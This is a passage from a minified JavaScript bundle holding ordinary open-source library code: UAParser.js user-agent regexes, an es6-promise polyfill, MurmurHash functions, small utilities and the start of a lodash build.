b/i],[f,[h,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[h,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[h,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[h,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[h,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[h,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[h,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[h,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[h,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[h,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[h,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[h,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[h,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[h,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[h,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[h,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[h,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[h,F],[d,m]],[/smart-tv.+(samsung)/i],[h,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[h,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[h,D],[d,w]],[/(apple) ?tv/i],[h,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[h,C],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[h,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[h,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[h,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[h,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[h,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[h,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[h,f,[d,g]],[/droid.+; (shield) bui/i],[f,[h,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[h,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[h,O],[d,g]],[/((pebble))app/i],[h,f,[d,y]],[/droid.+; (glass) \d/i],[f,[h,C],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[h,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[h,B],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[h,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[h,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[v,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[v,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,v],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[v,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,v],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[v,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[v,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[v,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[v,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[v,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,v],[/\(bb(10);/i],[v,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[v,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[v,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[v,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[v,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],v],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,v],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],v],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,v]]},W=function(t,n){if(typeof t===s&&(n=t,t=o),!(this instanceof W))return new W(t,n).getResult();var e=t||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=n?function(t,n){var e={};for(var i in t)n[i]&&n[i].length%2==0?e[i]=n[i].concat(t[i]):e[i]=t[i];return e}(K,n):K;return this.getBrowser=function(){var t,n={};return n[l]=o,n[v]=o,H.call(n,e,a.browser),n.major=typeof(t=n.version)===c?t.replace(/[^\d\.]/g,"").split(".")[0]:o,n},this.getCPU=function(){var t={};return t[p]=o,H.call(t,e,a.cpu),t},this.getDevice=function(){var t={};return t[h]=o,t[f]=o,t[d]=o,H.call(t,e,a.device),!t[d]&&i&&i.mobile&&(t[d]=m),t},this.getEngine=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.engine),t},this.getOS=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.os),!t[l]&&i&&"Unknown"!=i.platform&&(t[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),t},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(t){return e=typeof t===c&&t.length>350?q(t,350):t,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=z([l,v,"major"]),W.CPU=z([p]),W.DEVICE=z([f,h,d,g,m,w,_,y,b]),W.ENGINE=W.OS=z([l,v]),typeof n!==u?(t.exports&&(n=t.exports=W),n.UAParser=W):e.amdO?(i=function(){return W}.call(n,e,n,t))===o||(t.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},7805:function(t,n,e){var i=e(3503)(),r=e(5147);t.exports=function(t,n){function e(n){if(!(this instanceof e))return new e(n);try{throw new Error(n)}catch(o){o.name=t,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,t,n)),this.message=n||"",this.name=t}return e.prototype=new(n||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+t+": "+this.message+"]":"["+t+"]"},e.prototype.name=t,e}},5147:function(t){"use strict";t.exports=function(t,n,e){var i=n;return e&&(i+=": "+e),t=i+t.slice(t.indexOf("\n"))}},3503:function(t){"use strict";t.exports=function(){var t=new Error("yep");return!!t.stack&&"Error: yep\n"===t.stack.substr(0,11)}},3332:function(t,n,e){t.exports=function(){"use strict";function t(t){return"function"==typeof t||"object"==typeof t&&null!==t}function n(t){return"function"==typeof t}undefined;var i=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},r=0,o=undefined,a=undefined,u=function(t,n){y[r]=t,y[r+1]=n,2===(r+=2)&&(a?a(b):I())};function s(t){a=t}function c(t){u=t}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,h="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),v="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var t=0,n=new d(b),e=document.createTextNode("");return n.observe(e,{characterData:!0}),function(){e.data=t=++t%2}}function _(){var t=new MessageChannel;return t.port1.onmessage=b,function(){return t.port2.postMessage(0)}}function w(){var t=setTimeout;return function(){return t(b,1)}}var y=new Array(1e3);function b(){for(var t=0;t<r;t+=2)(0,y[t])(y[t+1]),y[t]=undefined,y[t+1]=undefined;r=0}function E(){try{undefined;var t=e(7711);return o=t.runOnLoop||t.runOnContext,g()}catch(n){return w()}}var I=undefined;function A(t,n){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):G(i,r,t,n),r}function T(t){var n=this;if(t&&"object"==typeof t&&t.constructor===n)return t;var e=new n(k);return F(e,t),e}I=h?p():d?m():v?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,C=1,N=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(t){try{return t.then}catch(n){return D.error=n,D}}function P(t,n,e,i){try{t.call(n,e,i)}catch(r){return r}}function L(t,n,e){u((function(t){var i=!1,r=P(e,n,(function(e){i||(i=!0,n!==e?F(t,e):z(t,e))}),(function(n){i||(i=!0,j(t,n))}),"Settle: "+(t._label||" unknown promise"));!i&&r&&(i=!0,j(t,r))}),t)}function U(t,n){n._state===C?z(t,n._result):n._state===N?j(t,n._result):G(n,undefined,(function(n){return F(t,n)}),(function(n){return j(t,n)}))}function V(t,e,i){e.constructor===t.constructor&&i===A&&e.constructor.resolve===T?U(t,e):i===D?(j(t,D.error),D.error=null):i===undefined?z(t,e):n(i)?L(t,e,i):z(t,e)}function F(n,e){n===e?j(n,O()):t(e)?V(n,e,M(e)):z(n,e)}function B(t){t._onerror&&t._onerror(t._result),q(t)}function z(t,n){t._state===R&&(t._result=n,t._state=C,0!==t._subscribers.length&&u(q,t))}function j(t,n){t._state===R&&(t._state=N,t._result=n,u(B,t))}function G(t,n,e,i){var r=t._subscribers,o=r.length;t._onerror=null,r[o]=n,r[o+C]=e,r[o+N]=i,0===o&&t._state&&u(q,t)}function q(t){var n=t._subscribers,e=t._state;if(0!==n.length){for(var i=undefined,r=undefined,o=t._result,a=0;a<n.length;a+=3)i=n[a],r=n[a+e],i?K(e,i,r,o):r(o);t._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(t,n){try{return t(n)}catch(e){return Y.error=e,Y}}function K(t,e,i,r){var o=n(i),a=undefined,u=undefined,s=undefined,c=undefined;if(o){if((a=$(i,r))===Y?(c=!0,u=a.error,a.error=null):s=!0,e===a)return void j(e,x())}else a=r,s=!0;e._state!==R||(o&&s?F(e,a):c?j(e,u):t===C?z(e,a):t===N&&j(e,a))}function W(t,n){try{n((function(n){F(t,n)}),(function(n){j(t,n)}))}catch(e){j(t,e)}}var X=0;function J(){return X++}function Q(t){t[S]=X++,t._state=undefined,t._result=undefined,t._subscribers=[]}function Z(t,n){this._instanceConstructor=t,this.promise=new t(k),this.promise[S]||Q(this.promise),i(n)?(this._input=n,this.length=n.length,this._remaining=n.length,this._result=new Array(this.length),0===this.length?z(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&z(this.promise,this._result))):j(this.promise,tt())}function tt(){return new Error("Array Methods must be provided an Array")}function nt(t){return new Z(this,t).promise}function et(t){var n=this;return i(t)?new n((function(e,i){for(var r=t.length,o=0;o<r;o++)n.resolve(t[o]).then(e,i)})):new n((function(t,n){return n(new TypeError("You must pass an array to race."))}))}function it(t){var n=new this(k);return j(n,t),n}function rt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function ot(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function at(t){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==t&&("function"!=typeof t&&rt(),this instanceof at?W(this,t):ot())}function ut(){var t=undefined;if("undefined"!=typeof e.g)t=e.g;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var i=null;try{i=Object.prototype.toString.call(n.resolve())}catch(r){}if("[object Promise]"===i&&!n.cast)return}t.Promise=at}return Z.prototype._enumerate=function(){for(var t=this.length,n=this._input,e=0;this._state===R&&e<t;e++)this._eachEntry(n[e],e)},Z.prototype._eachEntry=function(t,n){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(t);if(r===A&&t._state!==R)this._settledAt(t._state,n,t._result);else if("function"!=typeof r)this._remaining--,this._result[n]=t;else if(e===at){var o=new e(k);V(o,t,r),this._willSettleAt(o,n)}else this._willSettleAt(new e((function(n){return n(t)})),n)}else this._willSettleAt(i(t),n)},Z.prototype._settledAt=function(t,n,e){var i=this.promise;i._state===R&&(this._remaining--,t===N?j(i,e):this._result[n]=e),0===this._remaining&&z(i,this._result)},Z.prototype._willSettleAt=function(t,n){var e=this;G(t,undefined,(function(t){return e._settledAt(C,n,t)}),(function(t){return e._settledAt(N,n,t)}))},at.all=nt,at.race=et,at.resolve=T,at.reject=it,at._setScheduler=s,at._setAsap=c,at._asap=u,at.prototype={constructor:at,then:A,"catch":function(t){return this.then(null,t)}},at.polyfill=ut,at.Promise=at,at}()},4443:function(t){"use strict";t.exports=function(t){var n,e={};if(!(t instanceof Object)||Array.isArray(t))throw new Error("keyMirror(...): Argument must be an object.");for(n in t)t.hasOwnProperty(n)&&(e[n]=n);return e}},2184:function(t){"use strict";t.exports=function(t,n,e,i){Object.defineProperty(t,n,{get:function(){var t=e.call(this);return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},set:function(t){return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},enumerable:!!i,configurable:!0})}},7760:function(t){"use strict";var n=Element.prototype,e=n.matches||n.matchesSelector||n.webkitMatchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector;t.exports=function(t,n){if(e)return e.call(t,n);for(var i=t.parentNode.querySelectorAll(n),r=0;r<i.length;r++)if(i[r]==t)return!0;return!1}},3237:function(t){!function(){function n(t,n){var e,i,r,o,a,u,s,c;for(e=3&t.length,i=t.length-e,r=n,a=3432918353,u=461845907,c=0;c<i;)s=255&t.charCodeAt(c)|(255&t.charCodeAt(++c))<<8|(255&t.charCodeAt(++c))<<16|(255&t.charCodeAt(++c))<<24,++c,r=27492+(65535&(o=5*(65535&(r=(r^=s=(65535&(s=(s=(65535&s)*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(s=0,e){case 3:s^=(255&t.charCodeAt(c+2))<<16;case 2:s^=(255&t.charCodeAt(c+1))<<8;case 1:r^=s=(65535&(s=(s=(65535&(s^=255&t.charCodeAt(c)))*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295}return r^=t.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=n;e.v2=function(t,n){for(var e,i=t.length,r=n^i,o=0;i>=4;)e=1540483477*(65535&(e=255&t.charCodeAt(o)|(255&t.charCodeAt(++o))<<8|(255&t.charCodeAt(++o))<<16|(255&t.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&t.charCodeAt(o+2))<<16;case 2:r^=(255&t.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&t.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=n,t.exports=e}()},2290:function(t,n,e){t=e.nmd(t),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,s="[object Arguments]",c="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",h="[object Function]",v="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",C="[object Uint8Array]",N="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[C]=V[N]=V[D]=V[O]=!0,V[s]=V[c]=V[I]=V[f]=V[l]=V[d]=V[h]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[s]=F[c]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[C]=F[N]=F[D]=F[O]=!0,F[d]=F[h]=F[E]=!1;var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},z={"function":!0,object:!0},j=z[typeof n]&&n&&!n.nodeType?n:i,G=z.object&&t&&!t.nodeType?t:i,q=G&&G.exports===j?j:i,H=rt(j&&G&&"object"==typeof e.g&&e.g),Y=rt(z[typeof self]&&self),$=rt(z[typeof window]&&window),K=rt(z[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(t,n){return t.set(n[0],n[1]),t}function J(t,n){return t.add(n),t}function Q(t,n){return nt(In(t),Ae)}function Z(t,n){return!!t.length&&it(t,n,0)>-1}function tt(t,n,e){for(var i=-1,r=t.length;++i<r;)if(e(n,t[i]))return!0;return!1}function nt(t,n){for(var e=-1,i=n.length,r=t.length;++e<i;)t[r+e]=n[e];return t}function et(t,n,e){for(var r=-1,o=t.length;++r<o;){var a=t[r],u=n(a);if(null!=u&&(s===i?u==u:e(u,s)))var s=u,c=a}return c}function it(t,n,e){if(n!=n)return function(t,n,e){var i=t.length,r=n+(e?0:-1);for(;e?r--:++r<i;){var o=t[r];if(o!=o)return r}return-1}(t,e);for(var i=e-1,r=t.length;++i<r;)if(t[i]===n)return i;return-1}function rt(t){return t&&t.Object===Object?t:null}function ot(t){return B[t]}function at(t){var n=!1;if(null!=t&&"function"!=typeof t.toString)try{n=!!(t+"")}catch(e){}return n}function ut(t,n){return t="number"==typeof t||U.test(t)?+t:-1,n=null==n?u:n,t>-1&&t%1==0&&t<n}var st=Array.prototype,ct=Object.prototype,ft=Function.prototype.toString,lt=ct.hasOwnProperty,dt=0,ht=ft.call(Object),vt=ct.toString,pt=W._,gt=RegExp("^"+ft.call(lt).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),mt=W.Reflect,_t=W.Symbol,wt=W.Uint8Array,yt=mt?mt.enumerate:i,bt=Object.getPrototypeOf,Et=Object.getOwnPropertySymbols,It=Object.create,At=ct.propertyIsEnumerable,Tt=st.splice,St=W.isFinite,kt=Object.keys,Rt=Math.max,Ct=On(W,"Map"),Nt=On(W,"Set"),Dt=On(W,"WeakMap"),Ot=On(Object,"create"),xt=Ct?ft.call(Ct):"",Mt=Nt?ft.call(Nt):"",Pt=Dt?ft.call(Dt):"",Lt=_t?_t.prototype:i,Ut=Lt?Lt.valueOf:i;function Vt(t){if(ue(t)&&!Zn(t)){if(t instanceof Ft)return t;if(lt.call(t,"__wrapped__"))return function(t){var n=new Ft(t.u,t.l);return n.I=In(t.I),n}(t)}return new Ft(t)}function Ft(t,n){this.u=t,this.I=[],this.l=!!n}function Bt(){}function zt(t,n){return Ot?t[n]!==i:lt.call(t,n)}function jt(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Gt(t){var n=-1,e=t?t.length:0;for(this.A=new jt;++n<e;)this.push(t[n])}function qt(t,n){var e=t.A;if(Ln(n)){var i=e.A;return("string"==typeof n?i.string:i.hash)[n]===o}return e.has(n)}function Ht(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Yt(t,n){var e=Wt(t,n);return!(e<0)&&(e==t.length-1?t.pop():Tt.call(t,e,1),!0)}function $t(t,n){var e=Wt(t,n);return e<0?i:t[e][1]}function Kt(t,n){return Wt(t,n)>-1}function Wt(t,n){for(var e=t.length;e--;)if(Xn(t[e][0],n))return e;return-1}function Xt(t,n,e){var i=Wt(t,n);i<0?t.push([n,e]):t[i][1]=e}function Jt(t,n,e,r){return t===i||Xn(t,ct[e])&&!lt.call(r,e)?n:t}function Qt(t,n,e){(e!==i&&!Xn(t[n],e)||"number"==typeof n&&e===i&&!(n in t))&&(t[n]=e)}function Zt(t,n,e){var r=t[n];lt.call(t,n)&&Xn(r,e)&&(e!==i||n in t)||(t[n]=e)}function tn(t){return"function"==typeof t?t:Te}function nn(t,n,e,r,o,a,u){var c;if(r&&(c=a?r(t,o,a,u):r(t)),c!==i)return c;if(!ae(t))return t;var d=Zn(t);if(d){if(c=function(t){var n=t.length,e=t.constructor(n);n&&"string"==typeof t[0]&&lt.call(t,"index")&&(e.index=t.index,e.input=t.input);return e}(t),!n)return In(t)}else{var E=Mn(t),x=E==h||E==v;if(ie(t))return function(t,n){if(n)return t.slice();var e=new t.constructor(t.length);return t.copy(e),e}(t,n);if(E==m||E==s||x&&!a){if(at(t))return a?t:{};if(c=function(t){return"function"!=typeof t.constructor||Un(t)?{}:en(bt(t))}(x?{}:t),!n)return c=function(t,n){return t&&Sn(n,we(n),t)}(c,t),e?Rn(t,c):c}else{if(!F[E])return a?t:{};c=function(t,n,e){var i=t.constructor;switch(n){case I:return Tn(t);case f:case l:return new i(+t);case A:case T:case S:case k:case R:case C:case N:case D:case O:return function(t,n){var e=n?Tn(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}(t,e);case p:return function(t){return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t,i){e[++n]=[i,t]})),e}(t),X,new t.constructor)}(t);case g:case y:return new i(t);case _:return function(t){var n=new t.constructor(t.source,P.exec(t));return n.lastIndex=t.lastIndex,n}(t);case w:return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=t})),e}(o=t),J,new o.constructor);case b:return r=t,Ut?Object(Ut.call(r)):{}}var r;var o}(t,E,n)}}u||(u=new Ht);var M=u.get(t);return M||(u.set(t,c),(d?un:ln)(t,(function(i,o){Zt(c,o,nn(i,n,e,r,o,t,u))})),e&&!d?Rn(t,c):c)}function en(t){return ae(t)?It(t):{}}function rn(t,n,e){if("function"!=typeof t)throw new TypeError(r);return setTimeout((function(){t.apply(i,e)}),n)}var on,an,un=(on=ln,function(t,n){if(null==t)return t;if(!te(t))return on(t,n);for(var e=t.length,i=an?e:-1,r=Object(t);(an?i--:++i<e)&&!1!==n(r[i],i,r););return t});function sn(t,n){var e=[];return un(t,(function(t,i,r){n(t,i,r)&&e.push(t)})),e}function cn(t,n,e,i){i||(i=[]);for(var r=-1,o=t.length;++r<o;){var a=t[r];n>0&&ne(a)&&(e||Zn(a)||Qn(a))?n>1?cn(a,n-1,e,i):nt(i,a):e||(i[i.length]=a)}return i}var fn=function(t){return function(n,e,i){for(var r=-1,o=Object(n),a=i(n),u=a.length;u--;){var s=a[t?u:++r];if(!1===e(o[s],s,o))break}return n}}();function ln(t,n){return t&&fn(t,n,we)}function dn(t,n){return sn(n,(function(n){return re(t[n])}))}function hn(t,n,e,r,o){return t===n||(null==t||null==n||!ae(t)&&!ue(n)?t!=t&&n!=n:function(t,n,e,r,o,a){var u=Zn(t),h=Zn(n),v=c,p=c;u||(v=(v=vt.call(t))==s?m:v);h||(p=(p=vt.call(n))==s?m:p);var w=v==m&&!at(t),b=p==m&&!at(n),E=v==p;a||(a=[]);var I=zn(a,(function(n){return n[0]===t}));if(I&&I[1])return I[1]==n;if(a.push([t,n]),E&&!w){var A=u||fe(t)?function(t,n,e,r,o,a){var u=-1,s=2&o,c=1&o,f=t.length,l=n.length;if(f!=l&&!(s&&l>f))return!1;var d=!0;for(;++u<f;){var h,v=t[u],p=n[u];if(h!==i){if(h)continue;d=!1;break}if(c){if(!An(n,(function(t){return v===t||e(v,t,r,o,a)}))){d=!1;break}}else if(v!==p&&!e(v,p,r,o,a)){d=!1;break}}return d}(t,n,e,r,o,a):function(t,n,e){switch(e){case f:case l:return+t==+n;case d:return t.name==n.name&&t.message==n.message;case g:return t!=+t?n!=+n:t==+n;case _:case y:return t==n+""}return!1}(t,n,v);return a.pop(),A}if(!(2&o)){var T=w&&lt.call(t,"__wrapped__"),S=b&&lt.call(n,"__wrapped__");if(T||S){A=e(T?t.value():t,S?n.value():n,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(t,n,e,r,o,a){var u=2&o,s=we(t),c=s.length,f=we(n),l=f.length;if(c!=l&&!u)return!1;var d=c;for(;d--;){var h=s[d];if(!(u?h in n:lt.call(n,h)))return!1}var v=!0,p=u;for(;++d<c;){var g,m=t[h=s[d]],_=n[h];if(!(g===i?m===_||e(m,_,r,o,a):g)){v=!1;break}p||(p="constructor"==h)}if(v&&!p){var w=t.constructor,y=n.constructor;w==y||!("constructor"in t)||!("constructor"in n)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(v=!1)}return v}(t,n,e,r,o,a);return a.pop(),A}(t,n,hn,e,r,o))}function vn(t){var n=typeof t;return"function"==n?t:null==t?Te:("object"==n?mn:bn)(t)}function pn(t){t=null==t?t:Object(t);var n=[];for(var e in t)n.push(e);return n}function gn(t,n){var e=-1,i=te(t)?Array(t.length):[];return un(t,(function(t,r,o){i[++e]=n(t,r,o)})),i}function mn(t){var n=we(t);return function(e){var r=n.length;if(null==e)return!r;for(e=Object(e);r--;){var o=n[r];if(!(o in e)||!hn(t[o],e[o],i,3))return!1}return!0}}function _n(t,n,e,r,o){if(t!==n){var a=Zn(n)||fe(n)?i:ye(n);un(a||n,(function(u,s){if(a&&(u=n[s=u]),ae(u))o||(o=new Ht),function(t,n,e,r,o,a,u){var s=t[e],c=n[e],f=u.get(c);if(f)return void Qt(t,e,f);var l=a?a(s,c,e+"",t,n,u):i,d=l===i;d&&(l=c,Zn(c)||fe(c)?Zn(s)?l=s:ne(s)?l=In(s):(d=!1,l=nn(c,!a)):function(t){if(!ue(t)||vt.call(t)!=m||at(t))return!1;var n=bt(t);if(null===n)return!0;var e=n.constructor;return"function"==typeof e&&e instanceof e&&ft.call(e)==ht}(c)||Qn(c)?Qn(s)?l=Sn(h=s,ye(h)):!ae(s)||r&&re(s)?(d=!1,l=nn(c,!a)):l=s:d=!1);var h;u.set(c,l),d&&o(l,c,r,a,u);u["delete"](c),Qt(t,e,l)}(t,n,s,e,_n,r,o);else{var 